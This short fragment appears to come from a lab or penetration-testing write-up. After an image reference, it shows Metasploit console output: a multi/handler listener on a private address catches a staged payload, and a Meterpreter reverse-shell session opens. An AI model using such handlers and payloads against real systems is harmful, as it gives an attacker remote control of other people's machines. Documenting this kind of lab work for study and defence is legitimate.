 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.8.136:4444
[*] Sending stage (200262 bytes) to 192.168.8.139
[*] Meterpreter session 1 opened (192.168.8.136:4444 -> 192.168.8.139:52404 ) at 2022-04-19 15:20:17 +0200
meterpreter >